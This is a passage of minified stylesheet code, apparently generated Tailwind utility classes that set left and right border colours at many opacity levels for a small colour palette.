lue-100\/70{border-left-color:rgba(245,248,254,.7)}.border-l-blue-100\/75{border-left-color:rgba(245,248,254,.75)}.border-l-blue-100\/80{border-left-color:rgba(245,248,254,.8)}.border-l-blue-100\/85{border-left-color:rgba(245,248,254,.85)}.border-l-blue-100\/90{border-left-color:rgba(245,248,254,.9)}.border-l-blue-100\/95{border-left-color:rgba(245,248,254,.95)}.border-l-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity))}.border-l-blue-400\/0{border-left-color:rgba(5,85,235,0)}.border-l-blue-400\/10{border-left-color:rgba(5,85,235,.1)}.border-l-blue-400\/100{border-left-color:#0555eb}.border-l-blue-400\/15{border-left-color:rgba(5,85,235,.15)}.border-l-blue-400\/20{border-left-color:rgba(5,85,235,.2)}.border-l-blue-400\/25{border-left-color:rgba(5,85,235,.25)}.border-l-blue-400\/30{border-left-color:rgba(5,85,235,.3)}.border-l-blue-400\/35{border-left-color:rgba(5,85,235,.35)}.border-l-blue-400\/40{border-left-color:rgba(5,85,235,.4)}.border-l-blue-400\/45{border-left-color:rgba(5,85,235,.45)}.border-l-blue-400\/5{border-left-color:rgba(5,85,235,.05)}.border-l-blue-400\/50{border-left-color:rgba(5,85,235,.5)}.border-l-blue-400\/55{border-left-color:rgba(5,85,235,.55)}.border-l-blue-400\/60{border-left-color:rgba(5,85,235,.6)}.border-l-blue-400\/65{border-left-color:rgba(5,85,235,.65)}.border-l-blue-400\/70{border-left-color:rgba(5,85,235,.7)}.border-l-blue-400\/75{border-left-color:rgba(5,85,235,.75)}.border-l-blue-400\/80{border-left-color:rgba(5,85,235,.8)}.border-l-blue-400\/85{border-left-color:rgba(5,85,235,.85)}.border-l-blue-400\/90{border-left-color:rgba(5,85,235,.9)}.border-l-blue-400\/95{border-left-color:rgba(5,85,235,.95)}.border-l-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity))}.border-l-blue-500\/0{border-left-color:rgba(3,71,201,0)}.border-l-blue-500\/10{border-left-color:rgba(3,71,201,.1)}.border-l-blue-500\/100{border-left-color:#0347c9}.border-l-blue-500\/15{border-left-color:rgba(3,71,201,.15)}.border-l-blue-500\/20{border-left-color:rgba(3,71,201,.2)}.border-l-blue-500\/25{border-left-color:rgba(3,71,201,.25)}.border-l-blue-500\/30{border-left-color:rgba(3,71,201,.3)}.border-l-blue-500\/35{border-left-color:rgba(3,71,201,.35)}.border-l-blue-500\/40{border-left-color:rgba(3,71,201,.4)}.border-l-blue-500\/45{border-left-color:rgba(3,71,201,.45)}.border-l-blue-500\/5{border-left-color:rgba(3,71,201,.05)}.border-l-blue-500\/50{border-left-color:rgba(3,71,201,.5)}.border-l-blue-500\/55{border-left-color:rgba(3,71,201,.55)}.border-l-blue-500\/60{border-left-color:rgba(3,71,201,.6)}.border-l-blue-500\/65{border-left-color:rgba(3,71,201,.65)}.border-l-blue-500\/70{border-left-color:rgba(3,71,201,.7)}.border-l-blue-500\/75{border-left-color:rgba(3,71,201,.75)}.border-l-blue-500\/80{border-left-color:rgba(3,71,201,.8)}.border-l-blue-500\/85{border-left-color:rgba(3,71,201,.85)}.border-l-blue-500\/90{border-left-color:rgba(3,71,201,.9)}.border-l-blue-500\/95{border-left-color:rgba(3,71,201,.95)}.border-l-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity))}.border-l-gray-100\/0{border-left-color:hsla(0,0%,93%,0)}.border-l-gray-100\/10{border-left-color:hsla(0,0%,93%,.1)}.border-l-gray-100\/100{border-left-color:#eee}.border-l-gray-100\/15{border-left-color:hsla(0,0%,93%,.15)}.border-l-gray-100\/20{border-left-color:hsla(0,0%,93%,.2)}.border-l-gray-100\/25{border-left-color:hsla(0,0%,93%,.25)}.border-l-gray-100\/30{border-left-color:hsla(0,0%,93%,.3)}.border-l-gray-100\/35{border-left-color:hsla(0,0%,93%,.35)}.border-l-gray-100\/40{border-left-color:hsla(0,0%,93%,.4)}.border-l-gray-100\/45{border-left-color:hsla(0,0%,93%,.45)}.border-l-gray-100\/5{border-left-color:hsla(0,0%,93%,.05)}.border-l-gray-100\/50{border-left-color:hsla(0,0%,93%,.5)}.border-l-gray-100\/55{border-left-color:hsla(0,0%,93%,.55)}.border-l-gray-100\/60{border-left-color:hsla(0,0%,93%,.6)}.border-l-gray-100\/65{border-left-color:hsla(0,0%,93%,.65)}.border-l-gray-100\/70{border-left-color:hsla(0,0%,93%,.7)}.border-l-gray-100\/75{border-left-color:hsla(0,0%,93%,.75)}.border-l-gray-100\/80{border-left-color:hsla(0,0%,93%,.8)}.border-l-gray-100\/85{border-left-color:hsla(0,0%,93%,.85)}.border-l-gray-100\/90{border-left-color:hsla(0,0%,93%,.9)}.border-l-gray-100\/95{border-left-color:hsla(0,0%,93%,.95)}.border-l-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-400\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-400\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-400\/100{border-left-color:#909192}.border-l-gray-400\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-400\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-400\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-400\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-400\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-400\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-400\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-400\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-400\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-400\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-400\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-400\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-400\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-400\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-400\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-400\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-400\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-400\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-500\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-500\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-500\/100{border-left-color:#909192}.border-l-gray-500\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-500\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-500\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-500\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-500\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-500\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-500\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-500\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-500\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-500\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-500\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-500\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-500\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-500\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-500\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-500\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-500\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-500\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity))}.border-l-gray-900\/0{border-left-color:rgba(77,78,81,0)}.border-l-gray-900\/10{border-left-color:rgba(77,78,81,.1)}.border-l-gray-900\/100{border-left-color:#4d4e51}.border-l-gray-900\/15{border-left-color:rgba(77,78,81,.15)}.border-l-gray-900\/20{border-left-color:rgba(77,78,81,.2)}.border-l-gray-900\/25{border-left-color:rgba(77,78,81,.25)}.border-l-gray-900\/30{border-left-color:rgba(77,78,81,.3)}.border-l-gray-900\/35{border-left-color:rgba(77,78,81,.35)}.border-l-gray-900\/40{border-left-color:rgba(77,78,81,.4)}.border-l-gray-900\/45{border-left-color:rgba(77,78,81,.45)}.border-l-gray-900\/5{border-left-color:rgba(77,78,81,.05)}.border-l-gray-900\/50{border-left-color:rgba(77,78,81,.5)}.border-l-gray-900\/55{border-left-color:rgba(77,78,81,.55)}.border-l-gray-900\/60{border-left-color:rgba(77,78,81,.6)}.border-l-gray-900\/65{border-left-color:rgba(77,78,81,.65)}.border-l-gray-900\/70{border-left-color:rgba(77,78,81,.7)}.border-l-gray-900\/75{border-left-color:rgba(77,78,81,.75)}.border-l-gray-900\/80{border-left-color:rgba(77,78,81,.8)}.border-l-gray-900\/85{border-left-color:rgba(77,78,81,.85)}.border-l-gray-900\/90{border-left-color:rgba(77,78,81,.9)}.border-l-gray-900\/95{border-left-color:rgba(77,78,81,.95)}.border-l-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity))}.border-l-green-400\/0{border-left-color:rgba(0,163,111,0)}.border-l-green-400\/10{border-left-color:rgba(0,163,111,.1)}.border-l-green-400\/100{border-left-color:#00a36f}.border-l-green-400\/15{border-left-color:rgba(0,163,111,.15)}.border-l-green-400\/20{border-left-color:rgba(0,163,111,.2)}.border-l-green-400\/25{border-left-color:rgba(0,163,111,.25)}.border-l-green-400\/30{border-left-color:rgba(0,163,111,.3)}.border-l-green-400\/35{border-left-color:rgba(0,163,111,.35)}.border-l-green-400\/40{border-left-color:rgba(0,163,111,.4)}.border-l-green-400\/45{border-left-color:rgba(0,163,111,.45)}.border-l-green-400\/5{border-left-color:rgba(0,163,111,.05)}.border-l-green-400\/50{border-left-color:rgba(0,163,111,.5)}.border-l-green-400\/55{border-left-color:rgba(0,163,111,.55)}.border-l-green-400\/60{border-left-color:rgba(0,163,111,.6)}.border-l-green-400\/65{border-left-color:rgba(0,163,111,.65)}.border-l-green-400\/70{border-left-color:rgba(0,163,111,.7)}.border-l-green-400\/75{border-left-color:rgba(0,163,111,.75)}.border-l-green-400\/80{border-left-color:rgba(0,163,111,.8)}.border-l-green-400\/85{border-left-color:rgba(0,163,111,.85)}.border-l-green-400\/90{border-left-color:rgba(0,163,111,.9)}.border-l-green-400\/95{border-left-color:rgba(0,163,111,.95)}.border-l-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity))}.border-l-nude-400\/0{border-left-color:hsla(32,41%,93%,0)}.border-l-nude-400\/10{border-left-color:hsla(32,41%,93%,.1)}.border-l-nude-400\/100{border-left-color:#f4ede5}.border-l-nude-400\/15{border-left-color:hsla(32,41%,93%,.15)}.border-l-nude-400\/20{border-left-color:hsla(32,41%,93%,.2)}.border-l-nude-400\/25{border-left-color:hsla(32,41%,93%,.25)}.border-l-nude-400\/30{border-left-color:hsla(32,41%,93%,.3)}.border-l-nude-400\/35{border-left-color:hsla(32,41%,93%,.35)}.border-l-nude-400\/40{border-left-color:hsla(32,41%,93%,.4)}.border-l-nude-400\/45{border-left-color:hsla(32,41%,93%,.45)}.border-l-nude-400\/5{border-left-color:hsla(32,41%,93%,.05)}.border-l-nude-400\/50{border-left-color:hsla(32,41%,93%,.5)}.border-l-nude-400\/55{border-left-color:hsla(32,41%,93%,.55)}.border-l-nude-400\/60{border-left-color:hsla(32,41%,93%,.6)}.border-l-nude-400\/65{border-left-color:hsla(32,41%,93%,.65)}.border-l-nude-400\/70{border-left-color:hsla(32,41%,93%,.7)}.border-l-nude-400\/75{border-left-color:hsla(32,41%,93%,.75)}.border-l-nude-400\/80{border-left-color:hsla(32,41%,93%,.8)}.border-l-nude-400\/85{border-left-color:hsla(32,41%,93%,.85)}.border-l-nude-400\/90{border-left-color:hsla(32,41%,93%,.9)}.border-l-nude-400\/95{border-left-color:hsla(32,41%,93%,.95)}.border-l-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity))}.border-l-red-100\/0{border-left-color:rgba(255,243,244,0)}.border-l-red-100\/10{border-left-color:rgba(255,243,244,.1)}.border-l-red-100\/100{border-left-color:#fff3f4}.border-l-red-100\/15{border-left-color:rgba(255,243,244,.15)}.border-l-red-100\/20{border-left-color:rgba(255,243,244,.2)}.border-l-red-100\/25{border-left-color:rgba(255,243,244,.25)}.border-l-red-100\/30{border-left-color:rgba(255,243,244,.3)}.border-l-red-100\/35{border-left-color:rgba(255,243,244,.35)}.border-l-red-100\/40{border-left-color:rgba(255,243,244,.4)}.border-l-red-100\/45{border-left-color:rgba(255,243,244,.45)}.border-l-red-100\/5{border-left-color:rgba(255,243,244,.05)}.border-l-red-100\/50{border-left-color:rgba(255,243,244,.5)}.border-l-red-100\/55{border-left-color:rgba(255,243,244,.55)}.border-l-red-100\/60{border-left-color:rgba(255,243,244,.6)}.border-l-red-100\/65{border-left-color:rgba(255,243,244,.65)}.border-l-red-100\/70{border-left-color:rgba(255,243,244,.7)}.border-l-red-100\/75{border-left-color:rgba(255,243,244,.75)}.border-l-red-100\/80{border-left-color:rgba(255,243,244,.8)}.border-l-red-100\/85{border-left-color:rgba(255,243,244,.85)}.border-l-red-100\/90{border-left-color:rgba(255,243,244,.9)}.border-l-red-100\/95{border-left-color:rgba(255,243,244,.95)}.border-l-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity))}.border-l-red-400\/0{border-left-color:rgba(255,138,142,0)}.border-l-red-400\/10{border-left-color:rgba(255,138,142,.1)}.border-l-red-400\/100{border-left-color:#ff8a8e}.border-l-red-400\/15{border-left-color:rgba(255,138,142,.15)}.border-l-red-400\/20{border-left-color:rgba(255,138,142,.2)}.border-l-red-400\/25{border-left-color:rgba(255,138,142,.25)}.border-l-red-400\/30{border-left-color:rgba(255,138,142,.3)}.border-l-red-400\/35{border-left-color:rgba(255,138,142,.35)}.border-l-red-400\/40{border-left-color:rgba(255,138,142,.4)}.border-l-red-400\/45{border-left-color:rgba(255,138,142,.45)}.border-l-red-400\/5{border-left-color:rgba(255,138,142,.05)}.border-l-red-400\/50{border-left-color:rgba(255,138,142,.5)}.border-l-red-400\/55{border-left-color:rgba(255,138,142,.55)}.border-l-red-400\/60{border-left-color:rgba(255,138,142,.6)}.border-l-red-400\/65{border-left-color:rgba(255,138,142,.65)}.border-l-red-400\/70{border-left-color:rgba(255,138,142,.7)}.border-l-red-400\/75{border-left-color:rgba(255,138,142,.75)}.border-l-red-400\/80{border-left-color:rgba(255,138,142,.8)}.border-l-red-400\/85{border-left-color:rgba(255,138,142,.85)}.border-l-red-400\/90{border-left-color:rgba(255,138,142,.9)}.border-l-red-400\/95{border-left-color:rgba(255,138,142,.95)}.border-l-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity))}.border-l-yellow-100\/0{border-left-color:rgba(255,251,230,0)}.border-l-yellow-100\/10{border-left-color:rgba(255,251,230,.1)}.border-l-yellow-100\/100{border-left-color:#fffbe6}.border-l-yellow-100\/15{border-left-color:rgba(255,251,230,.15)}.border-l-yellow-100\/20{border-left-color:rgba(255,251,230,.2)}.border-l-yellow-100\/25{border-left-color:rgba(255,251,230,.25)}.border-l-yellow-100\/30{border-left-color:rgba(255,251,230,.3)}.border-l-yellow-100\/35{border-left-color:rgba(255,251,230,.35)}.border-l-yellow-100\/40{border-left-color:rgba(255,251,230,.4)}.border-l-yellow-100\/45{border-left-color:rgba(255,251,230,.45)}.border-l-yellow-100\/5{border-left-color:rgba(255,251,230,.05)}.border-l-yellow-100\/50{border-left-color:rgba(255,251,230,.5)}.border-l-yellow-100\/55{border-left-color:rgba(255,251,230,.55)}.border-l-yellow-100\/60{border-left-color:rgba(255,251,230,.6)}.border-l-yellow-100\/65{border-left-color:rgba(255,251,230,.65)}.border-l-yellow-100\/70{border-left-color:rgba(255,251,230,.7)}.border-l-yellow-100\/75{border-left-color:rgba(255,251,230,.75)}.border-l-yellow-100\/80{border-left-color:rgba(255,251,230,.8)}.border-l-yellow-100\/85{border-left-color:rgba(255,251,230,.85)}.border-l-yellow-100\/90{border-left-color:rgba(255,251,230,.9)}.border-l-yellow-100\/95{border-left-color:rgba(255,251,230,.95)}.border-l-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity))}.border-l-yellow-400\/0{border-left-color:rgba(255,217,8,0)}.border-l-yellow-400\/10{border-left-color:rgba(255,217,8,.1)}.border-l-yellow-400\/100{border-left-color:#ffd908}.border-l-yellow-400\/15{border-left-color:rgba(255,217,8,.15)}.border-l-yellow-400\/20{border-left-color:rgba(255,217,8,.2)}.border-l-yellow-400\/25{border-left-color:rgba(255,217,8,.25)}.border-l-yellow-400\/30{border-left-color:rgba(255,217,8,.3)}.border-l-yellow-400\/35{border-left-color:rgba(255,217,8,.35)}.border-l-yellow-400\/40{border-left-color:rgba(255,217,8,.4)}.border-l-yellow-400\/45{border-left-color:rgba(255,217,8,.45)}.border-l-yellow-400\/5{border-left-color:rgba(255,217,8,.05)}.border-l-yellow-400\/50{border-left-color:rgba(255,217,8,.5)}.border-l-yellow-400\/55{border-left-color:rgba(255,217,8,.55)}.border-l-yellow-400\/60{border-left-color:rgba(255,217,8,.6)}.border-l-yellow-400\/65{border-left-color:rgba(255,217,8,.65)}.border-l-yellow-400\/70{border-left-color:rgba(255,217,8,.7)}.border-l-yellow-400\/75{border-left-color:rgba(255,217,8,.75)}.border-l-yellow-400\/80{border-left-color:rgba(255,217,8,.8)}.border-l-yellow-400\/85{border-left-color:rgba(255,217,8,.85)}.border-l-yellow-400\/90{border-left-color:rgba(255,217,8,.9)}.border-l-yellow-400\/95{border-left-color:rgba(255,217,8,.95)}.border-r-blue-100{--tw-border-opacity:1;border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-r-blue-100\/0{border-right-color:rgba(245,248,254,0)}.border-r-blue-100\/10{border-right-color:rgba(245,248,254,.1)}.border-r-blue-100\/100{border-right-color:#f5f8fe}.border-r-blue-100\/15{border-right-color:rgba(245,248,254,.15)}.border-r-blue-100\/20{border-right-color:rgba(245,248,254,.2)}.border-r-blue-100\/25{border-right-color:rgba(245,248,254,.25)}.border-r-blue-100\/30{border-right-color:rgba(245,248,254,.3)}.border-r-blue-100\/35{border-right-color:rgba(245,248,254,.35)}.border-r-blue-100\/40{border-right-color:rgba(245,248,254,.4)}.border-r-blue-100\/45{border-right-color:rgba(245,248,254,.45)}.border-r-blue-100\/5{border-right-color:rgba(245,248,254,.05)}.border-r-blue-100\/50{border-right-color:rgba(245,248,254,.5)}.border-r-blue-100\/55{border-right-color:rgba(245,248,254,.55)}.border-r-blue-100\/60{border-right-color:rgba(245,248,254,.6)}.border-r-blue-100\/65{border-right-color:rgba(245,248,254,.65)}.border-r-blue-100\/70{border-right-color:rgba(245,248,254,.7)}.border-r-blue-100\/75{border-right-color:rgba(245,248,254,.75)}.border-r-blue-100\/80{border-right-color:rgba(245,248,254,.8)}.border-r-blue-100\/85{border-right-color:rgba(245,248,254,.85)}.border-r-blue-100\/90{border-right-color:rgba(245,248,254,.9)}.border-r-blue-100\/95{border-right-color:rgba(245,248,254,.95)}.border-r-blue-400{--tw-border-opacity:1;border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-r-blue-400\/0{border-right-color:rgba(5,85,235,0)}.border-r-blue-400\/10{border-right-color:rgba(5,85,235,.1)}.border-r-blue-400\/100{border-right-color:#0555eb}.border-r-blue-400\/15{border-right-color:rgba(5,85,235,.15)}.border-r-blue-400\/20{border-right-color:rgba(5,85,235,.2)}.border-r-blue-400\/25{border-right-color:rgba(5,85,235,.25)}.border-r-blue-400\/30{border-right-color:rgba(5,85,235,.3)}.border-r-blue-400\/35{border-right-color:rgba(5,85,235,.35)}.border-r-blue-400\/40{border-right-color:rgba(5,85,235,.4)}.border-r-blue-400\/45{border-right-color:rgba(5,85,235,.45)}.border-r-blue-400\/5{border-right-color:rgba(5,85,235,.05)}.border-r-blue-400\/50{border-right-color:rgba(5,85,235,.5)}.border-r-blue-400\/55{border-right-color:rgba(5,85,235,.55)}.border-r-blue-400\/60{border-right-color:rgba(5,85,235,.6)}.border-r-blue-400\/65{border-right-color:rgba(5,85,235,.65)}.border-r-blue-400\/70{border-right-color:rgba(5,85,235,.7)}.border-r-blue-400\/75{border-right-color:rgba(5,85,235,.75)}.border-r-blue-400\/80{border-right-color:rgba(5,85,235,.8)}.border-r-blue-400\/85{border-right-color:rgba(5,85,235,.85)}.border-r-blue-400\/90{border-right-color:rgba(5,85,235,.9)}.border-r-blue-400\/95{border-right-color:rgba(5,85,235,.95)}.border-r-blue-500{--tw-border-opacity:1;border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-r-blue-500\/0{border-right-color:rgba(3,71,201,0)}.border-r-blue-500\/10{border-right-color:rgba(3,71,201,.1)}.border-r-blue-500\/100{border-right-color:#0347c9}.border-r-blue-500\/15{border-right-color:rgba(3,71,201,.15)}.border-r-blue-500\/20{border-right-color:rgba(3,71,201,.2)}.border-r-blue-500\/25{border-right-color:rgba(3,71,201,.25)}.border-r-blue-500\/30{border-right-color:rgba(3,71,201,.3)}.border-r-blue-500\/35{border-right-color:rgba(3,71,201,.35)}.border-r-blue-500\/40{border-right-color:rgba(3,71,201,.4)}.border-r-blue-500\/45{border-right-color:rgba(3,71,201,.45)}.border-r-blue-500\/5{border-right-color:rgba(3,71,201,.05)}.border-r-blue-500\/50{border-right-color:rgba(3,71,201,.5)}.border-r-blue-500\/55{border-right-color:rgba(3,71,201,.55)}.border-r-blue-500\/60{border-right-color:rgba(3,71,201,.6)}.border-r-blue-500\/65{border-right-color:rgba(3,71,201,.65)}.border-r-blue-500\/70{border-right-color:rgba(3,71,201,.7)}.border-r-blue-500\/75{border-right-color:rgba(3,71,201,.75)}.border-r-blue-500\/80{border-right-color:rgba(3,71,201,.8)}.border-r-blue-500\/85{border-right-color:rgba(3,71,201,.85)}.border-r-blue-500\/90{border-right-color:rgba(3,71,201,.9)}.border-r-blue-500\/95{border-right-color:rgba(3,71,201,.95)}.border-r-gray-100{--tw-border-opacity:1;border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-r-gray-100\/0{border-right-color:hsla(0,0%,93%,0)}.border-r-gray-100\/10{border-right-color:hsla(0,0%,93%,.1)}.border-r-gray-100\/100{border-right-color:#eee}.border-r-gray-100\/15{border-right-color:hsla(0,0%,93%,.15)}.border-r-gray-100\/20{border-right-color:hsla(0,0%,93%,.2)}.border-r-gray-100\/25{border-right-color:hsla(0,0%,93%,.25)}.border-r-gray-100\/30{border-right-color:hsla(0,0%,93%,.3)}.border-r-gray-100\/35{border-right-color:hsla(0,0%,93%,.35)}.border-r-gray-100\/40{border-right-color:hsla(0,0%,93%,.4)}.border-r-gray-100\/45{border-right-color:hsla(0,0%,93%,.45)}.border-r-gray-100\/5{border-right-color:hsla(0,0%,93%,.05)}.border-r-gray-100\/50{border-right-color:hsla(0,0%,93%,.5)}.border-r-gray-100\/55{border-right-color:hsla(0,0%,93%,.55)}.border-r-gray-100\/60{border-right-color:hsla(0,0%,93%,.6)}.border-r-gray-100\/65{border-right-color:hsla(0,0%,93%,.65)}.border-r-gray-100\/70{border-right-color:hsla(0,0%,93%,.7)}.border-r-gray-100\/75{border-right-color:hsla(0,0%,93%,.75)}.border-r-gray-100\/80{border-right-color:hsla(0,0%,93%,.8)}.border-r-gray-100\/85{border-right-color:hsla(0,0%,93%,.85)}.border-r-gray-100\/90{border-right-color:hsla(0,0%,93%,.9)}.border-r-gray-100\/95{border-right-color:hsla(0,0%,93%,.95)}.border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-400\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-400\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-400\/100{border-right-color:#909192}.border-r-gray-400\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-400\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-400\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-400\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-400\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-400\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-400\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-400\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-400\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-400\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-400\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-400\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-400\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-400\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-400\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-400\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-400\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-400\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-500{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-500\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-500\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-500\/100{border-right-color:#909192}.border-r-gray-500\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-500\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-500\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-500\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-500\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-500\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-500\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-500\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-500\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-500\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-500\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-500\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-500\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-500\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-500\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-500\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-500\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-500\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-900{--tw-border-opacity:1;border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-r-gray-900\/0{border-right-color:rgba(77,78,81,0)}.border-r-gray-900\/10{border-right-color:rgba(77,78,81,.1)}.border-r-gray-900\/100{border-right-color:#4d4e51}.border-r-gray-900\/15{border-right-color:rgba(77,78,81,.15)}.border-r-gray-900\/20{border-right-color:rgba(77,78,81,.2)}.border-r-gray-900\/25{border-right-color:rgba(77,78,81,.25)}.border-r-gray-900\/30{border-right-color:rgba(77,78,81,.3)}.border-r-gray-900\/35{border-right-color:rgba(77,78,81,.35)}.border-r-gray-900\/40{border-right-color:rgba(77,78,81,.4)}.border-r-gray-900\/45{border-right-color:rgba(77,78,81,.45)}.border-r-gray-900\/5{border-right-color:rgba(77,78,81,.05)}.border-r-gray-900\/50{border-right-color:rgba(77,78,81,.5)}.border-r-gray-900\/55{border-right-color:rgba(77,78,81,.55)}.border-r-gray-900\/60{border-right-color:rgba(77,78,81,.6)}.border-r-gray-900\/65{border-right-color:rgba(77,78,81,.65)}.border-r-gray-900\/70{border-right-color:rgba(77,78,81,.7)}.border-r-gray-900\/75{border-right-color:rgba(77,78,81,.75)}.border-r-gray-900\/80{border-right-color:rgba(77,78,81,.8)}.border-r-gray-900\/85{border-right-color:rgba(77,78,81,.85)}.border-r-gray-900\/90{border-right-color:rgba(77,78,81,.9)}.border-r-gray-900\/95{border-right-color:rgba(77,78,81,.95)}.border-r-green-400{--tw-border-opacity:1;border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-r-green-400\/0{border-right-color:rgba(0,163,111,0)}.border-r-green-400\/10{border-right-color:rgba(0,163,111,.1)}.border-r-green-400\/100{border-right-color:#00a36f}.border-r-green-400\/15{border-right-color:rgba(0,163,111,.15)}.border-r-green-400\/20{border-right-color:rgba(0,163,111,.2)}.border-r-green-400\/25{border-right-color:rgba(0,163,111,.25)}.border-r-green-400\/30{border-right-color:rgba(0,163,111,.3)}.border-r-green-400\/35{border-right-color:rgba(0,163,111,.35)}.border-r-green-400\/40{border-right-color:rgba(0,163,111,.4)}.border-r-green-400\/45{border-right-color:rgba(0,163,111,.45)}.border-r-green-400\/5{border-right-color:rgba(0,163,111,.05)}.border-r-green-400\/50{border-right-color:rgba(0,163,111,.5)}.border-r-green-400\/55{border-right-color:rgba(0,163,111,.55)}.border-r-green-400\/60{border-right-color:rgba(0,163,111,.6)}.border-r-green-400\/65{border-right-color:rgba(0,163,111,.65)}.border-r-green-400\/70{border-right-color:rgba(0,163,111,.7)}.border-r-green-400\/75{border-right-color:rgba(0,163,111,.75)}.b